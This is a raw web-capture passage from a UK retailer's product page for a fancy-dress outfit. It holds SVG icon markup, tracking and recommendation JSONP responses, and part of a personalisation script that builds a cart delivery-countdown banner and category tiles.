2.33 2.33 0 01.78.78 2.85 2.85 0 01.39 1.17h-1.85a1.2 1.2 0 00-.59-.88 2.53 2.53 0 00-1.08-.23h-.45a4.05 4.05 0 00-.5.12 1.16 1.16 0 00-.39.26.61.61 0 00-.17.44.67.67 0 00.23.53 2 2 0 00.6.35 5.06 5.06 0 00.85.22l1 .22a7.71 7.71 0 011 .27 2.55 2.55 0 01.85.44 2 2 0 01.83 1.69A2.24 2.24 0 0154 18a2.83 2.83 0 01-.86.83 4 4 0 01-1.18.47 5.68 5.68 0 01-1.29.15 5 5 0 01-1.44-.18 3.54 3.54 0 01-1.15-.53 2.48 2.48 0 01-.75-.89 2.79 2.79 0 01-.3-1.27h1.83zm6-5.58h1.37V8.55H58V11h1.63v1.35H58v4.39a4.32 4.32 0 000 .5 1 1 0 00.1.34.68.68 0 00.26.22 1.33 1.33 0 00.48.07h.38l.38-.06v1.4a5.9 5.9 0 01-.59.06 2.92 2.92 0 01-.59 0 3.7 3.7 0 01-1.15-.13 1.71 1.71 0 01-.68-.39 1.38 1.38 0 01-.33-.66 4.52 4.52 0 01-.11-.9v-4.81h-1.31V11zm6.1 0h1.7v1.12a2.21 2.21 0 011.06-1 3.29 3.29 0 011.48-.32 3.62 3.62 0 011.69.35 3.15 3.15 0 011.2.94 3.82 3.82 0 01.71 1.39 6.16 6.16 0 010 3.3 4.11 4.11 0 01-.65 1.37 3.18 3.18 0 01-1.1 1 3.29 3.29 0 01-1.57.36 4.15 4.15 0 01-.79-.08 3.23 3.23 0 01-.75-.22 2.68 2.68 0 01-.67-.41 2.4 2.4 0 01-.52-.58v4.1H61V11zm6.33 4.11a3.26 3.26 0 00-.15-1.07 2.61 2.61 0 00-.44-.92 2.2 2.2 0 00-.7-.62 2 2 0 00-1-.25 2 2 0 00-1.73.79 3.61 3.61 0 00-.57 2.12 3.75 3.75 0 00.15 1.15 2.59 2.59 0 00.45.91 2.35 2.35 0 00.73.6A2.07 2.07 0 0065 18a2.12 2.12 0 001-.25 2.59 2.59 0 00.71-.65 2.63 2.63 0 00.39-.93 4.81 4.81 0 00.12-1.07zm3.2-7.24h1.81v1.74h-1.83zm0 3.13h1.81v8.21h-1.83zm3.41-3.1h1.81v11.34H73.9zm7.35 11.57a4.36 4.36 0 01-1.75-.33 4 4 0 01-1.3-.9 3.76 3.76 0 01-.8-1.38 5.38 5.38 0 01-.29-1.74 4.82 4.82 0 01.29-1.72 4 4 0 01.8-1.4 3.55 3.55 0 011.3-.89 4.54 4.54 0 011.75-.33 4.44 4.44 0 011.76.33 3.87 3.87 0 011.3.89 4.06 4.06 0 01.8 1.38 5.34 5.34 0 01.28 1.72 4.85 4.85 0 01-.28 1.74 4.23 4.23 0 01-.8 1.38 3.75 3.75 0 01-1.3.9 4.82 4.82 0 01-1.76.35zm0-1.44a2 2 0 001-.26 2.27 2.27 0 00.72-.66 2.87 2.87 0 00.43-.92 4.15 4.15 0 000-2.1 2.82 2.82 0 00-.43-.93 2.36 2.36 0 00-.72-.65 2.27 2.27 0 00-1-.26 2.23 2.23 0 00-1 .26 2.28 2.28 0 00-.73.65 2.61 2.61 0 00-.42.93 4.15 4.15 0 000 2.1 2.65 2.65 0 00.42.92 2.2 2.2 0 00.73.66 2 2 0 001 .23zm4.69-7h1.38V8.55h1.81V11h1.64v1.35h-1.64v4.39a4.32 4.32 0 000 .5 1 1 0 00.11.34.56.56 0 00.26.22 1.27 1.27 0 00.48.07h.38l.38-.06v1.4l-.59.06a3 3 0 01-.59 0 3.7 3.7 0 01-1.15-.13 1.82 1.82 0 01-.69-.39 1.47 1.47 0 01-.33-.66 4.51 4.51 0 01-.1-.9v-4.81h-1.35V11z" fill="#fff"/><path data-name="Path 4434" d="M21.74 7.9h-8.3L10.88 0 8.3 7.9 0 7.88l6.72 4.89-2.58 7.9 6.72-4.89 6.72 4.89-2.58-7.9z" fill="#00b67a"/><path data-name="Path 4435" d="M15.6 14.55l-.6-1.78-4.14 3z" fill="#005128"/></g></g></symbol><symbol id="svg-trustpilot-single-star" viewBox="0 0 12 12"><title>trustpilot-single-star</title><g data-name="Layer 2"><path d="M6 9.15l2.61-.7L9.7 12zm6-4.58H7.41L6 0 4.59 4.57H0L3.71 7.4 2.3 12 6 9.13 8.3 7.4 12 4.57z" fill="#00b67a" data-name="Layer 1"/></g></symbol><symbol id="svg-trustpilot-solid-star" viewBox="0 0 16 16"><title>trustpilot-solid-star</title><g data-name="Layer 2"><g data-name="Layer 1"><path data-name="Rectangle 489" fill="#00b67a" d="M0 0h16v16H0z"/><g data-name="Group 3515"><path data-name="Path 3863" d="M8 11.15l2.61-.7L11.7 14zm6-4.58H9.41L8 2 6.59 6.57H2L5.71 9.4 4.3 14 8 11.13l2.3-1.73L14 6.57z" fill="#fff"/></g></g></g></symbol><symbol class="svg-inline--fa fa-heart fa-w-16" id="svg-wishlist-icon" viewBox="0 0 512 512"><title>wishlist-icon</title><path fill="currentColor" d="M458.4 64.3C400.6 15.7 311.3 23 256 79.3 200.7 23 111.4 15.6 53.6 64.3-21.6 127.6-10.6 230.8 43 285.5l175.4 178.7c10 10.2 23.4 15.9 37.6 15.9 14.3 0 27.6-5.6 37.6-15.8L469 285.6c53.5-54.7 64.7-157.9-10.6-221.3zm-23.6 187.5L259.4 430.5c-2.4 2.4-4.4 2.4-6.8 0L77.2 251.8c-36.5-37.2-43.9-107.6 7.3-150.7 38.9-32.7 98.9-27.8 136.5 10.5l35 35.7 35-35.7c37.8-38.5 97.8-43.2 136.5-10.6 51.1 43.1 43.5 113.9 7.3 150.8z"/></symbol></svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aaux-AS-GB&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=bcXRUBEhVH6dj8aoIedQ1QnzE8&userId=&emailId=&product=id%3A%3ACONSTABLE-CUTIE%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAUX&siteId=AS-GB&instanceType=prd&locale=en_GB&referrer=&currentLocation=https%3A%2F%2Fwww.annsummers.com%2Ffancy-dress%2Ffancy-dress-shop-by-collection-police%2Fconstable-cutie-outfit%2FCONSTABLE-CUTIE.html%3Fdwvar_CONSTABLE-CUTIE_color%3DBlack&ls=true&_=1768865055383&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22bcXRUBEhVH6dj8aoIedQ1QnzE8%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22CONSTABLE-CUTIE%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_GB%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.annsummers.com%2Ffancy-dress%2Ffancy-dress-shop-by-collection-police%2Fconstable-cutie-outfit%2FCONSTABLE-CUTIE.html%3Fdwvar_CONSTABLE-CUTIE_color%3DBlack%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768865055383%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 373
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"bcXRUBEhVH6dj8aoIedQ1QnzE8","m":34128000},{"k":"__cq_bc","v":"%7B%22aaux-AS-GB%22%3A%5B%7B%22id%22%3A%22CONSTABLE-CUTIE%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aaux-AS-GB/Homepage-recommender?callback=CQuotient._callback2&_=1768865055403&_device=mac&userId=&cookieId=bcXRUBEhVH6dj8aoIedQ1QnzE8&emailId=&anchors=id%3A%3ACONSTABLE-CUTIE%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=product-detail-4&slotConfigId=Recommendations%20-%202022-02-04%2015%3A19%3A04&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22bcXRUBEhVH6dj8aoIedQ1QnzE8%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22CONSTABLE-CUTIE%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22product-detail-4%22%2C%22slotConfigId%22%3A%22Recommendations%20-%202022-02-04%2015%3A19%3A04%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 88
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"Homepage-recommender":{"displayMessage":"Homepage-recommender","recs":[],"recoUUID":"ca1d08b6-3b13-47c8-ba88-3be06702dcfd"}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js
body_size: 55745
content:
var DYExps=DYExps||{};if(function(){var e=9880071;void 0===window.DY&&(window.DY={}),void 0===window.DY.scsec&&(window.DY.scsec=e);var t,a={1188542:{internal:!0,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!1,ignoreHooks:!1,displayName:(t=["Cart: Next Day Delivery Clock - Button version","dy-auto-embedded-object","#maincontent > div.ds-container-condensed.cart.cart-page.ds-cart-page > div.ds-row.cart__wrapper__row.ds-cart__wrapper__row.justify-content-center > div.ds-col-12.ds-col-5-md.ds-totals__wrapper > div > div.row.cart__totals__shipping-method.no-gutters > div > div","_CurrentPage","www.annsummers.com/cart","not_contains","Experience%201","Variation%201","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%09%3Cbutton%20type=%22button%22%20id=%22button_$%7BdyVariationId%7D%22%20class=%22ds-button%20select-shipping%22%20data-shipping-id=%22EVRIEXPRESS%22%20%3ESelect%20Express%20Delivery%20(%C2%A35.95)%3C/button%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%09text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20background:$%7BBackground%20Color%7D;%0D%0A%20%20padding:%208px%204px;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20font-size:12px;%0D%0A%20%20width:65px;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20font-size:24px;%0D%0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%20%20margin-left:4px;%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20overflow:%20hidden;%0D%0A%20%20-moz-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20obj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EHrs%3C/div%3E%3C/li%3E%3Cli%3E:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EMin%3C/div%3E%3C/li%3E%3Cli%3E:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3ESec%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appendChild(newObj);%0A%20%20%20%20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%20%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%203600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0Arun();%0A%0Aconst%20countdownButton%20=%20document.getElementById('button_$%7BdyVariationId%7D');%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%0Afunction%20changeShippingMethod()%20%7B%0A%20%20%20%20//get%20the%20shipping%20methods%20selector%0A%20%20%20%20%20%20var%20selectElement%20=%20document.getElementById(%22shippingMethods%22);%0A%20%20%20%20//%20what%20shipping%20we%20would%20like%0A%20%20%20%20%20%20var%20desiredShippingId%20=%20%22$%7BDesired%20Shipping%20Method%20ID%7D%22;%0A%20%20%20%20//loop%20through%20shipping%20method%20options%20and%20match%20the%20desired%20one.%0A%20%20%20%20%20%20for%20(var%20i%20=%200;%20i%20%3C%20selectElement.options.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20if%20(selectElement.options%5Bi%5D.getAttribute(%22data-shipping-id%22)%20===%20desiredShippingId)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20Set%20the%20selected%20option%0A%20%20%20%20%20%20%20%20%20%20selectElement.selectedIndex%20=%20i;%0A%0A%20%20%20%20%20%20%20%20%20%20//%20Trigger%20the%20change%20event%20manually%0A%20%20%20%20%20%20%20%20%20%20var%20event%20=%20new%20Event(%22change%22);%0A%20%20%20%20%20%20%20%20%20%20selectElement.dispatchEvent(event);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20break;%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%7D%0A%0AcountdownButton.addEventListener('click',changeShippingMethod);%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Want%2520it%2520%253Cb%253ETomorrow%253F%253C/b%253E%2520%2528UK%2520Only%2529%253Cbr/%253E%250AChoose%2520Express%2520Delivery%2520within%2520%253A%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22Background%20Color%22:%7B%22value%22:%22%2523e2e1e1%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Desired%20Shipping%20Method%20ID%22:%7B%22value%22:%22EVRIEXPRESS%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D,%22html%22:%5B%5D%7D","do_nothing_action","Affinty Pop Cats","#maincontent section.pop-cats","After%2023rd%20Pop%20Cats","Affinity%20Based%20Pop%20Cats","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A